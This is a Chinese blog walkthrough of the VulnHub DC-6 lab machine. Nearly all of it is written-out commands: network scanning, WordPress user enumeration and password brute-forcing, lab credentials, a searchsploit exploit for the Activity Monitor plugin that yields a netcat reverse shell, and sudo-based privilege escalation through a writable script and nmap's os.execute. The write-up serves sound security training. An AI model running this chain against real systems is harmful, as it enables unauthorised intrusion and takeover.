-

VulnHub DC-6

- 🍬 博主介绍

- 👨🎓 博主介绍:大家好,我是 hacker-routing ,很高兴认识大家~

- ✨主攻领域:【渗透领域】【应急响应】 【python】 【VulnHub靶场复现】【面试分析】

- 🎉点赞➕评论➕收藏 == 养成习惯(一键三连)😋

- 🎉欢迎关注💗一起学习👍一起讨论⭐️一起进步📝文末有彩蛋

- 🙏作者水平有限,欢迎各位大佬指点,相互学习进步!

靶场官方提示:

这个靶场需要具备初中级的渗透测试技巧,这并不是一个很困难的挑战,因此对初学者来说应该很友好,你的最终目标是放在root目录下的flag。

并且,官方给了一个线索:

cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt一、信息收集

1.nmap扫描

- ┌──(root💀kali)-[~]

- └─# arp-scan -l

- ┌──(root💀kali)-[~]

- └─# nmap -sS -A -p- 192.168.103.206

扫描发现开放了22、80端口

- ┌──(root💀kali)-[~]

- └─# nmap --script=vuln -p22,80 192.168.103.206

- --script=vuln 是nmap中的一个模块,能够扫描端口中有哪些漏洞可以利用

发现了以下有用的信息:



2.访问web服务

可以看到:输入IP地址,无法显示web服务,这里一看就知道是DNS服务器无法解析该域名

所以我们需要修改hosts文件内容,使域名wordy对应IP

添加hosts

添加完成以后,可以正常访问web页面了

- ┌──(root💀kali)-[~]

- └─# vim /etc/hosts

- ┌──(root💀kali)-[~]

- └─# cat /etc/hosts

- 127.0.0.1 localhost

- 127.0.1.1 kali

- 192.168.103.206 wordy

但是没有发现什么有价值的信息

3.目录爆破

- ┌──(root💀kali)-[~]

- └─# dirsearch -u http://192.168.103.206

- #扫到后台登入界面/wp—login.php

- 扫描到WP的登录地址,说明我们现在可以利用wpscan进行爆破WP的网站用户和密码

- #指定url,枚举其中的用户名

- ┌──(root💀kali)-[~/桌面]

- └─# wpscan --url http://wordy/ --enumerate u user.txt

- #将枚举出的用户名写到user.txt中

作者最开始提示用kali自带的字典

rockyou.txt导出包含k01的密码导出来的字典爆破- ┌──(root💀kali)-[~]

- └─# cat /usr/share/wordlists/rockyou.txt | grep k01 > passwords.txt

- #用户名和密码字典都有了,开始爆破

- wpscan --url wordy -U user.txt -P pwd.txt

- #爆破出来账号:mark 密码:helpdesk01

二、漏洞利用

这个靶场有两个漏洞点可以利用

Activity monitor插件

1.searchsploit

- ┌──(root💀kali)-[~]

- └─# searchsploit Activity monitor

- ┌──(root💀kali)-[~/桌面]

- └─# searchsploit -m 45274.html

- ┌──(root💀kali)-[~/桌面]

- └─# vim 45274.html



2.反弹shell

第一步:

kali侦听:nc -nvlp 1234



第二步:

kali打开临时的http server服务,以便浏览器访问

python3 -m http.server 83

第三步:

浏览器访问http://192.168.103.129/45274.html,点击Submit request,即可反弹Shell到kali

交互式shell

python -c 'import pty; pty.spawn ("/bin/bash")'三、提权

1.SUID

- //查看哪些具有root权限的可执行文件

- find / -user root -perm -4000 -print 2>/dev/null

没有发现什么可以用来提权的可执行文件





sudo -l没有密码,发现不了什么可以利用的2.su graham

- 在/home/mark/stuff目录下

- 有一个things-to-do.txt的文件下,记录了graham用户和密码

- 账户:graham

- 密码:GSo7isUM1D4

发现已经登录成功了:

3.sudo -l

- # 看看当前用户拥有的权限,可以对backups.sh执行写操作

- cd /home/jens

- # 写入/bin/bash,执行,切换到jens的shell

- echo "/bin/bash" >> backups.sh

- sudo -u jens ./backups.sh



- jens@dc-6:~$ sudo -l

- //(root) NOPASSWD: /usr/bin/nmap

- #发现可以用root权限执行nmap,nmap在早期版本是可以用来提权的将提权代os.execute("/bin/sh")写入一个文件中。

- # nmap提权:以root的权限用nmap执行这个脚本

4.root权限

提权网站:

nmap | GTFOBins

https://gtfobins.github.io/gtfobins/nmap/#sudo

https://gtfobins.github.io/gtfobins/nmap/#sudo- TF=$(mktemp)

- echo 'os.execute("/bin/sh")' > $TF

- sudo nmap --script=$TF

5.flag

-

相关阅读:

CLRNet: Cross Layer Refinement Network for Lane Detection

面试题分享之JVM篇

中国人保为新希望医疗器械承保产品责任险,为消费者保驾护航!

Springboot集成Nacos注册中心和配置中心

研发效能之环境管理

高校为什么需要大数据挖掘平台?

使用Node.js构建一个简单的聊天机器人

深入URP之Shader篇4: Depth Only Pass

Halcon 阈值算子汇总

metricbeat监控logstash运行状态上报Elasticsearch后Kibana可视化查看

- 原文地址:https://blog.csdn.net/SENMINGya/article/details/134423809